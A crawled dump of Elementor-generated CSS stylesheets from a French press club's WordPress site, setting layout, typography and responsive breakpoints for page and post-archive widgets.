a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769116566
body_size: 1310
content:
.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}